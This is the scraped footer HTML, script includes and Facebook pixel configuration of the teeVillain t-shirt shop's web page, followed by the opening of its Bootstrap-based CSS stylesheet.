				<img src="https://www.teevillain.com/themes/public/images/take-over-tv.png" data-speed="-1" class="img-parallax" alt="img-parallax" />
<!--				<picture>
					<source media="(max-width: 766px)" srcset="https://www.teevillain.com/themes/public/images/teeVillain-seps-mobile.png">
					<source media="(min-width: 767px)" srcset="https://www.teevillain.com/themes/public/images/teeVillain-seps-medium.png">
					<source media="(min-width: 991px)" srcset="https://www.teevillain.com/themes/public/images/teeVillain-seps-large.png">
					<source media="(min-width: 1200px)" srcset="https://www.teevillain.com/themes/public/images/teeVillain-seps.png">
					<img src="https://www.teevillain.com/themes/public/images/teeVillain-seps.png" data-speed="-1" class="img-parallax" alt="img-parallax" />
				</picture>-->
			</div>
			<div class="p-right">
				<img src="https://www.teevillain.com/themes/public/images/take-over-lg.png" data-speed="-1" class="img-parallax" alt="img-parallax" />
				<!--<picture>
					<source media="(max-width: 544px)" srcset="https://www.teevillain.com/themes/public/images/take-over-md.png">
					<source media="(min-width: 545px)" srcset="https://www.teevillain.com/themes/public/images/take-over-lg.png">
					<img src="https://www.teevillain.com/themes/public/images/take-over-lg.png>" data-speed="-1" class="img-parallax" alt="img-parallax" />
				</picture>-->
			</div>
		</div>
  </div>
</section>
<footer>
	<div class="footer-container">
		<div class="footer-row">
			<section class="footer-left">
				<div class="menu-block">
					<h5 role="button" class="footer-title collapsed" data-toggle="collapse" data-target="#theHideout" aria-expanded="false" aria-controls="theHideout">The Hideout</h5>
					<nav class="collapse" id="theHideout">
						<ul>
							<li><a href="https://www.teevillain.com/page/home">Today's Tee</a></li>
<li><a href="https://www.teevillain.com/cart/view">Cart</a></li>
<li><a href="https://www.teevillain.com/blog/about">About Us</a></li>
<li><a href="https://www.teevillain.com/user/edit">My Account</a></li>
<li><a href="https://www.teevillain.com/page/contact">Contact Us</a></li>
<li><a href="https://www.teevillain.com/blog/faq">FAQ &amp; Privacy Policy</a></li>
<li><a href="https://www.teevillain.com/blog/sizing-chart">Size Chart</a></li>
<li><a href="https://www.teevillain.com/blog/terms">Terms &amp; Services</a></li>
<li><a href="https://www.teevillain.com/blog">Goodies</a></li>
<li><a target="_blank" href="http://www.shareasale.com/shareasale.cfm?merchantID=51598">Affiliate Program</a></li>						</ul>
					</nav>
				</div>			
			</section>
			<section class="footer-right">
				<div class="glow-effect-line"></div>
				<div class="newsletter-block">
					<h5 role="button" class="footer-title collapsed" data-toggle="collapse" data-target="#newsletter" aria-expanded="false" aria-controls="newsletter">Newsletter</h5>					
					<div id="newsletter" class="collapse">
						<form class="validate" action="//teeVillain.us7.list-manage.com/subscribe/post?u=0daaaae1d089a76c0f78a6724&amp;id=d18f6a6992" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank" novalidate>
							<div class="input-group">
								<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Enter Your Email">
								<span class="input-group-btn">
									<button name="subscribe" id="mc-embedded-subscribe"><i class="mdi mdi-settings"></i></button>
								</span>
							</div>
							<input type="hidden" name="b_0daaaae1d089a76c0f78a6724_d18f6a6992" tabindex="-1" value="">
							<div id="mce-responses" class="clear">
								<div class="response" id="mce-error-response" style="display:none"></div>
								<div class="response" id="mce-success-response" style="display:none"></div>
							</div>
						</form>
					</div>
				</div>				
				<div class="glow-effect-line"></div>
				<div class="social-block">
					<h5 role="button" class="footer-title social-title collapsed" data-toggle="collapse" data-target="#social" aria-expanded="false" aria-controls="social">Pass Around</h5>
					<div class="collapse" id="social">
						<a href="https://www.facebook.com/teevillain" target="_blank"><i class="mdi mdi-facebook"></i></a>
						<a href="https://twitter.com/teeVillain" target="_blank"><i class="mdi mdi-twitter"></i></a>
						<a href="https://www.instagram.com/teevillain/" target="_blank"><i class="mdi mdi-instagram"></i></a>
					</div>
				</div>		
			</section>
			<section class="footer-middle">
				<div class="branding-block">
					<a href="#">
					<picture>
						<source media="(max-width: 766px)" srcset="https://www.teevillain.com/themes/public/images/Abe-Villain-mobile.png">
						<source media="(min-width: 767px)" srcset="https://www.teevillain.com/themes/public/images/Abe-Villain-desktop.png">
						<img src="https://www.teevillain.com/themes/public/images/Abe-Villain-mobile.png" alt="" />
					</picture>
					</a>
				</div>
			</section>
		</div>
		<p class="copyright">&copy; 2017 teeVillain<span>Web Design and Development by <a href="http://www.goodworkmarketing.com/" target="_blank">Good Work Marketing</a></span></p>
	</div>
</footer>





<div style="display: none;" id="flyout-close"></div>


<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>	 -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8="
  crossorigin="anonymous"></script>
<script src="https://www.teevillain.com/themes/public/js/min/tether.min.js"></script>
<script src="https://www.teevillain.com/themes/public/js/bootstrap.min.js"></script>
<script src="https://www.teevillain.com/themes/public/js/bootstrap-select.min.js"></script>
<script src="https://www.teevillain.com/themes/public/js/jquery.cycle.all.js"></script>
<script src="https://www.teevillain.com/themes/public/js/jquery.marquee.js"></script>
<script src="https://www.teevillain.com/themes/public/js/min/jquery.countdown.min.js"></script>
<script src="https://www.teevillain.com/themes/public/js/min/stickyfill-min.js"></script>
<script src="https://www.teevillain.com/themes/public/js/all-that-js.js"></script>
</body>
<script type="text/javascript">
	if($('#greeting').length) {
		today=new Date();
		if(today.getHours() >= 0 && today.getHours() < 11) {
			document.getElementById('greeting').innerHTML='Good Morning'; 
		} else if(today.getHours() >= 11 && today.getHours() < 18) {
			document.getElementById('greeting').innerHTML='Good Day'; 
		} else {
			document.getElementById('greeting').innerHTML='Good Evening'; 
		}
	}
	
  // Animate FB comment feed
	if($('.fb-bar').length) {
		$('.marquee').marquee({
				duration: 25000,
				duplicated: true,
				allowCss3Support: true,
				gap:0,
				//startVisible:true  
		});
	}


	$( "#countrySelect" ).change(function() {

		var selected_option = $('#countrySelect').val();
		console.log(selected_option);

		if((selected_option == 'US') || (selected_option == 'UM')){
			$('#regionHolder').slideDown();
			
		} else {
			$('#regionHolder').slideUp();
		}
	});



</script>
	

<script type='text/javascript' src='https://www.teevillain.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.8' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["900634323330806"],"eventID":"00a5f610-86c3-4236-97aa-4cca6f83a1fe","params":{"post_category":"Musings","page_title":"teeVillain","post_type":"page","plugin":"PixelYourSite","user_role":"guest","event_url":"www.teevillain.com\/blog\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["900634323330806"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":null,"content_name":"teeVillain"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/www.teevillain.com\/blog","ajaxUrl":"https:\/\/www.teevillain.com\/blog\/wp-admin\/admin-ajax.php","ajax_event":"f2b24cfee9","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.teevillain.com\/blog\/wp-admin\/admin-ajax.php","security":"cff4e916a6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.teevillain.com\/blog\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.teevillain.com\/blog\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=900634323330806&ev=PageView&noscript=1&cd%5Bpost_category%5D=Musings&cd%5Bpage_title%5D=teeVillain&cd%5Bpost_type%5D=page&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.teevillain.com%2Fblog%2F" alt=""></noscript>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teevillain.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.teevillain.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.teevillain.com/blog/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.teevillain.com/blog/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
  </body>
  </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 2/261 objects using disk
Page Caching using disk: enhanced 
Database Caching using disk

Served from: www.teevillain.com @ 2026-01-06 03:09:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.teevillain.com/themes/public/css/styles.css
body_size: 54945
content:
/*! Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com) Copyright 2011-2017 The Bootstrap Authors Copyright 2011-2017 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Oswald:200,400,700");
@import url("https://cdn.materialdesignicons.com/1.9.32/css/materialdesignicons.min.css");
html { font-family: sans-serif; line-height: 1.15; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, footer, header, nav, section { display: block; }

h1 { font-size: 2em; margin: 0.67em 0; }

figcaption, figure, main { display: block; }

figure { margin: 1em 40px; }

hr { box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; -webkit-text-decoration-skip: objects; }

a:active, a:hover { outline-width: 0; }

abbr[title] { border-bottom: none; text-decoration: underline; text-decoration: underline dotted; }

b, strong { font-weight: inherit; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

dfn { font-style: italic; }

mark { background-color: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

audio, video { display: inline-block; }

audio:not([controls]) { display: none; height: 0; }

img { border-style: none; }

svg:not(:root) { overflow: hidden; }

button, input, optgroup, select, textarea { font-family: sans-serif; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, html [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { display: inline-block; vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details, menu { display: block; }

summary { display: list-item; }

canvas { display: inline-block; }

template { display: none; }

[hidden] { display: none; }

@media print { *, *::before, *::after, p::first-letter, div::first-letter, blockquote::first-letter, li::first-letter, p::first-line, div::first-line, blockquote::first-line, li::first-line { text-shadow: none !important; box-shadow: none !important; } a, a:visited { text-decoration: underline; } abbr[title]::after { content: " (" attr(title) ")"; } pre { white-space: pre-wrap !important; } pre, blockquote { border: 1px solid #999; page-break-inside: avoid; } thead { display: table-header-group; } tr, img { page-break-inside: avoid; } p, h2, h3 { orphans: 3; widows: 3; } h2, h3 { page-break-after: avoid; } .navbar, header, div.header { display: none; } .badge, .blog-sidebar ul.badge-list .count { border: 1px solid #000; } .table, .checkout-block .checkout-totals .shipping .shipping-results table { border-collapse: collapse !important; } .table td, .checkout-block .checkout-totals .shipping .shipping-results table td, .table th, .checkout-block .checkout-totals .shipping .shipping-results table th { background-color: #fff !important; } .table-bordered th, .table-bordered td { border: 1px solid #ddd !important; } }

html { box-sizing: border-box; }

*, *::before, *::after { box-sizing: inherit; }

@-ms-viewport { width: device-width; }

html { -ms-overflow-style: scrollbar; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

body { font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #231F20; background-color: #e7e0d9; }

[tabindex="-1"]:focus { outline: none !important; }

h1, h2, h3, h4, h5, h6 { margin-top: 0; margin-bottom: .5rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] { cursor: help; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: bold; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

a { color: #71490b; text-decoration: none; }

a:focus, a:hover { color: #2b1c04; text-decoration: none; }

a:not([href]):not([tabindex]) { color: inherit; text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover { color: inherit; text-decoration: none; }

a:not([href]):not([tabindex]):focus { outline: 0; }

pre { margin-top: 0; margin-bottom: 1rem; overflow: auto; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; }

[role="button"] { cursor: pointer; }

a, area, button, [role="button"], input, label, select, summary, textarea { touch-action: manipulation; }

table { border-collapse: collapse; background-color: transparent; }

caption { padding-top: 0.75rem; padding-bottom: 0.75rem; color: #636c72; text-align: left; caption-side: bottom; }

th { text-align: left; }

label { display: inline-block; margin-bottom: .5rem; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

input, button, select, textarea { line-height: inherit; }

input[type="radio"]:disabled, input[type="checkbox"]:disabled { cursor: not-allowed; }

input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] { -webkit-appearance: listbox; }

textarea { resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; }

input[type="search"] { -webkit-appearance: none; }

output { display: inline-block; }

[hidden] { display: none !important; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin-bottom: 0.5rem; font-family: inherit; font-weight: 200; line-height: 1.1; color: #71490b; }

h1, .h1 { font-size: 2.5rem; }

h2, .h2 { font-size: 2rem; }

h3, .h3 { font-size: 1.75rem; }

h4, .h4 { font-size: 1.5rem; }

h5, .h5 { font-size: 1.25rem; }

h6, .h6 { font-size: 1rem; }

.lead { font-size: 1.25rem; font-weight: 300; }

.display-1 { font-size: 6rem; font-weight: 300; line-height: 1.1; }

.display-2 { font-size: 5.5rem; font-weight: 300; line-height: 1.1; }

.display-3 { font-size: 4.5rem; font-weight: 300; line-height: 1.1; }

.display-4 { font-size: 3.5rem; font-weight: 300; line-height: 1.1; }

hr { margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid #bc8e50; }

small, .small, .secure-cards .card .card-block > span.block-extra { font-size: 80%; font-weight: normal; }

mark, .mark { padding: 0.2em; background-color: #fcf8e3; }

.list-unstyled, .page.sizing-chart .info-wrap ul { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }

.list-inline-item:not(:last-child) { margin-right: 5px; }

.initialism { font-size: 90%; text-transform: uppercase; }

.blockquote { padding: 0.5rem 1rem; margin-bottom: 1rem; font-size: 1.25rem; border-left: 0.25rem solid #eceeef; }

.blockquote-footer { display: block; font-size: 80%; color: #636c72; }

.blockquote-footer::before { content: "\2014 \00A0"; }

.blockquote-reverse { padding-right: 1rem; padding-left: 0; text-align: right; border-right: 0.25rem solid #eceeef; border-left: 0; }

.blockquote-reverse .blockquote-footer::before { content: ""; }

.blockquote-reverse .blockquote-footer::after { content: "\00A0 \2014"; }

.img-fluid, .cart-empty .image img, .shop img, .product-thumb img, .shop-modal.modal .modal-showcase img, footer .branding-block img, header .branding .logo img, div.header .branding .logo img, img { max-width: 100%; height: auto; }

.img-thumbnail { padding: 0.25rem; background-color: #e7e0d9; border: 1px solid #ddd; transition: all 0.2s ease-in-out; max-width: 100%; height: auto; }

.figure { display: inline-block; }

.figure-img { margin-bottom: 0.5rem; line-height: 1; }

.figure-caption { font-size: 90%; color: #636c72; }

code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code { padding: 0.2rem 0.4rem; font-size: 90%; color: #bd4147; background-color: #f7f7f9; }

a > code { padding: 0; color: inherit; background-color: inherit; }

kbd { padding: 0.2rem 0.4rem; font-size: 90%; color: #fff; background-color: #292b2c; }

kbd kbd { padding: 0; font-size: 100%; font-weight: bold; }

pre { display: block; margin-top: 0; margin-bottom: 1rem; font-size: 90%; color: #292b2c; }

pre code { padding: 0; font-size: inherit; color: inherit; background-color: transparent; border-radius: 0; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { position: relative; margin-left: auto; margin-right: auto; padding-right: 15px; padding-left: 15px; }

@media (min-width: 576px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 576px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { width: 540px; max-width: 100%; } }

@media (min-width: 768px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { width: 720px; max-width: 100%; } }

@media (min-width: 992px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { width: 960px; max-width: 100%; } }

@media (min-width: 1200px) { .container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { width: 1140px; max-width: 100%; } }

.container-fluid, .instagram, .showcase.showcase-war .item-caption, .interior-header, footer, div[class*='-extend'] { position: relative; margin-left: auto; margin-right: auto; padding-right: 15px; padding-left: 15px; }

@media (min-width: 576px) { .container-fluid, .instagram, .showcase.showcase-war .item-caption, .interior-header, footer, div[class*='-extend'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .container-fluid, .instagram, .showcase.showcase-war .item-caption, .interior-header, footer, div[class*='-extend'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .container-fluid, .instagram, .showcase.showcase-war .item-caption, .interior-header, footer, div[class*='-extend'] { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .container-fluid, .instagram, .showcase.showcase-war .item-caption, .interior-header, footer, div[class*='-extend'] { padding-right: 15px; padding-left: 15px; } }

.row, .shop-modal.modal .modal-content-wrap { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; }

@media (min-width: 576px) { .row, .shop-modal.modal .modal-content-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) { .row, .shop-modal.modal .modal-content-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 992px) { .row, .shop-modal.modal .modal-content-wrap { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 1200px) { .row, .shop-modal.modal .modal-content-wrap { margin-right: -15px; margin-left: -15px; } }

.no-gutters, .submit-wrap { margin-right: 0; margin-left: 0; }

.no-gutters > .col, .submit-wrap > .col, .no-gutters > [class*="col-"], .submit-wrap > [class*="col-"] { padding-right: 0; padding-left: 0; }

.col-xl, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; }

@media (min-width: 576px) { .col-xl, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .col-xl, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .col-xl, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .col-xl, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 { padding-right: 15px; padding-left: 15px; } }

.col { flex-basis: 0; flex-grow: 1; max-width: 100%; }

.col-auto { flex: 0 0 auto; width: auto; }

.col-1 { flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }

.col-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }

.col-3 { flex: 0 0 25%; max-width: 25%; }

.col-4 { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }

.col-5 { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }

.col-6 { flex: 0 0 50%; max-width: 50%; }

.col-7 { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }

.col-8 { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }

.col-9 { flex: 0 0 75%; max-width: 75%; }

.col-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }

.col-11 { flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }

.col-12 { flex: 0 0 100%; max-width: 100%; }

.pull-0 { right: auto; }

.pull-1 { right: 8.3333333333%; }

.pull-2 { right: 16.6666666667%; }

.pull-3 { right: 25%; }

.pull-4 { right: 33.3333333333%; }

.pull-5 { right: 41.6666666667%; }

.pull-6 { right: 50%; }

.pull-7 { right: 58.3333333333%; }

.pull-8 { right: 66.6666666667%; }

.pull-9 { right: 75%; }

.pull-10 { right: 83.3333333333%; }

.pull-11 { right: 91.6666666667%; }

